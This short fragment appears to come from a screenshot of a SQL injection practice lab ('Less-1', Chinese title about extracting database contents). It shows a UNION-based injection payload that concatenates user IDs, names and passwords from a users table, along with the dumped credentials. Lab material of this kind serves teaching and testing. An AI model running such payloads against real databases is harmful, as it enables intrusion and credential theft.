 Less-1: SQL注入获取数据库内容
Input user id: 1 and 1=2 union select 1
Query
Id: 1 and 1=2 union select
1,group_concat(uid,'|',uname,'|',upassword),3,4,5,6 from users
Username: 0|root|toor,1|admin|admin@123,2|test|test,3|ac|ac
Email: 5